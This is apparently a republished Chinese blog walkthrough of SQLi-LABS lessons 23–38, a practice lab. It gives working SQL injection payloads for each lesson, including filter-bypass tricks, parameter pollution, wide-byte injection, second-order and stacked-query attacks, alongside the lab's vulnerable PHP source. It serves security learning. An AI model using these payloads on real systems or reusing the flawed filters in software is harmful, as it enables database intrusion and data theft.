当前位置:网站首页>SQLi-LABS Page-2 (Adv Injections)
SQLi-LABS Page-2 (Adv Injections)
2022-08-09 23:12:00 【[email protected]】
目录
less-27-过滤空格、union、select、#、--、/*、+
less-28 -过滤空格、/*、--、#、+、union select组合
less-29-基于错误_GET_Dual server_单引号_字符型注入
less-30-基于错误_GET_Dual server_双引号_字符型注入
less-31-基于错误_GET_Dual server_双引号+Bracket injection
less-33-GET-addslashes()-单引号闭合
less-36-GET-mysql_real_escape_string()-单引号闭合
less-37-POST-mysql_real_escape_string()-单引号闭合
less-23-过滤注释
Closed single quotes,用#The content after the comment will report an error,还需要加and 'Close the back.
payload: id=-1' union select 1,database(),3 and ' 
关键源码:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);原来是把#和--+替换成了空.
less-24-二次注入
注册一个admin'#的用户,Then go to Change Password:

After changing the password it will change successfullyadminpassword and then log in:

关键源码:
# Validating the user input........
$username= $_SESSION["username"];
$curr_pass= mysql_real_escape_string($_POST['current_password']);
$pass= mysql_real_escape_string($_POST['password']);
$re_pass= mysql_real_escape_string($_POST['re_password']);
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";传入username=admin'#后变为:
$sql = "UPDATE users SET PASSWORD='$pass' where username='admin'
# and password='$curr_pass' ";This changed successfullyadmin的密码.
less-25-过滤and和or
只要不用and 和or 不就行了嘛:
id=-1' union select 1,database(),3 %23
关键源码:
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
$id=$_GET['id'];
$id= blacklist($id);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());正则匹配i参数:不区分大小写.
双写绕过:
id=1' aandnd 1=1 --+符号:&& ||绕过(urlBetter to code):
id=1' %7c%7c 1=1 --+
id=1' %26%26 1=1 --+
less-26-过滤空格、and、or、#、--、/*
用%0a绕过空格,Bypass comments with closures:
id=0'%a0union%a0select%a01,database(),3'关键源码:
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());less-27-过滤空格、union、select、#、--、/*、+
可以用大小写绕过,You can also double-write bypass:
id=0'%a0 uNion %a0 sElect %a01,database(),3'
id=0'%a0 uunionnion %a0 sElect %a0 1,database(),3'
id=0'%0a uNion %0a sElect %0a1,database(),3'关键源码:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out select
return $id;
}
selectOnly case bypass,unionCan be case and double-write bypass,Specifically look at the parameters of regular matching.
空格可以用%a0和%0a绕过.
less-28 -过滤空格、/*、--、#、+、union select组合
%0a绕过空格,uniunion%0aselecton%0aselect双写绕过union select,and('Bypass comments,也可以用%00Truncate bypass commentsphp 版本<5.3.4:
id=0') %0a uniunion%0aselecton%0aselect %0a 1,database(),3 %0a and('
id=0') %0a uniunion%0aselecton%0aselect %0a 1,database(),3;%00也可以用union %a0 SELECT Bypass combined filtering:
id=0')%0a union %a0 select %0a 1,database(),3 %0a and('
id=0')%0a union %a0 select %0a 1,database(),3;%00关键源码:
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
return $id;
}less-29-基于错误_GET_Dual server_单引号_字符型注入
服务器端有两个部分:第一部分为 tomcat 为引擎的 jsp 型服务器,第二部分为 apache 为引擎的 php 服务器,真正提供 web 服务的是 php 服务器.
apache (php) 解析最后一个参数,tomcat (jsp) 解析第一个参数.而waf是在tomcat (jsp)上面.So as long as the injection statement is written in the second parameter, it can be bypassedwaf.
id=1&id=-1' union select 1,database(),3--+php The server can inject directly without any filtering:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());less-30-基于错误_GET_Dual server_双引号_字符型注入
id=1&id=-2" union select 1,database(),3--+和less-29The same is just turned into double quotes to close.
less-31-基于错误_GET_Dual server_双引号+Bracket injection
id=1&id=-2") union select 1,database(),3--+和less-30The same just closed becomes").
less-32-宽字节注入
系统会给特殊字符添加转义
Wide byte injection has strict conditions,例如PHP的编码为 UTF-8 而 MySql的编码设置为了gbk
gbk编码:Use one-byte and two-byte encodings,0x00-0x7F范围内是一位,和 ASCII 保持一致.The first byte of the double-byte range is0x81-0xFE
UTF-8编码:使用一至四字节编码,0x00–0x7F范围内是一位,和 ASCII 保持一致.其它字符用二至四个字节变长表示.
Here wide byte refers to the encoding of more than two bytes,这就导致phpcontent is enteringmysqlErrors may occur during internal transcoding,eventually form a loophole
宽字节注入原理:Analysis and summary of the principle of wide byte injection - 腾讯云开发者社区-腾讯云
id=-1%82' union select 1,database(),3 --+ 
关键源码:
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
$id=check_addslashes($_GET['id']);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());less-33-GET-addslashes()-单引号闭合
关键源码:
function check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());“addslashes() 函数在指定的预定义字符前添加反斜杠.这些字符是单引号(')、双引号(")、反斜线(\)与NUL(NULL字符).”
绕过和less-32一样:
id=-1%99' union select 1,database(),3--+less-34-POST-addslashes()
和less-33一样只是post 方式提交:
uname=-1%99' union select 1,database()--+&passwd=1&submit=Submit注意在bp里面提交,不要在hackbar.
less-35-GET-addslashes()-整形闭合
和less-33The same is just integer closure,So there is no escaping problem,直接注入.
id=-1 union select 1,database(),3 --+关键源码:
function check_addslashes($string)
{
$string = addslashes($string);
return $string;
}
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
print_r(mysql_error());less-36-GET-mysql_real_escape_string()-单引号闭合
id=-1%99' union select 1,database(),3 --+关键源码:
function check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
}
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
print_r(mysql_error());mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符.
下列字符受影响:
\x00
\n
\r
\
'
"
\x1a
less-37-POST-mysql_real_escape_string()-单引号闭合
和less-36一样只是post 方式提交
uname=1%99' union select 1,database()--+&passwd=1&submit=Submitless-38-堆叠注入
The joint query comes out directly?
id=-1' union select 1,database(),3--+
关键源码:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
if (mysqli_multi_query($con1, $sql))
print_r(mysqli_error($con1));mysqli_multi_query() 函数执行一个或多个针对数据库的查询.多个查询用分号进行分隔.

Execute multiple lines of code:
id=-1';insert into users(id,username,password)values(55,'123','312');--+It can be seen that it has been successfully executed:
版权声明
本文为[[email protected]]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/221/202208091951459806.html
边栏推荐
- LoRa Basics无线通信技术和应用案例详解
- kvm虚拟机出现启动不了,NOT available,PV大于分区
- Leetcode 93 复原IP地址
- Excel如何打出正负号?Excel打出正负号的方法
- 上海控安SmartRocket系列产品推介(三):SmartRocket iVerifier计算机联锁系统验证工具
- Ehrlich screening method: Counting the number of prime numbers
- json事例
- 《强化学习周刊》第57期:DL-DRL、FedDRL & Deep VULMAN
- Technology Sharing | How to Handle Header Cookies in Interface Automation Testing
- How to fix Windows 11 not finding files
猜你喜欢
随机推荐
knn到底咋回事?
APP自动化测试框架-UiAutomator2基础入门
消防安全培训|“蓝朋友”,开课了!
windos安装Mysql8.0,及解决重新登录异常问题 ERROR 1045 (28000)
Word怎么制作双面席卡?使用Word制作双面席卡方法
mysql配置参数详解[通俗易懂]
别叫我玩,我要考PMP:考PMP选择机构需要了解的那些事儿
字符串哈希(2014 SERC J题)
抽象类 or 接口
L3-2 至多删三个字符 (30 分)
Daily practice of PMP | Do not get lost in the exam -8.8 (including agility + multiple choice)
linux定时执行sql文件[通俗易懂]
[Essay] To the friends of the 19th issue
Word怎么设置图片衬于文字下方?两种方法教你设置Word图片衬于文字下方
题解:Edu Codeforces 109(div2)
Skywalking系列学习之Trace Profiling源码分析
LoRa无线技术在物联网应用市场的概况和发展
微软Excel表格点击单元格行和列都显示颜色怎么弄?聚光灯效果设置
角度和弧度的相互换算
哪款C语言编译器(IDE)适合初学者?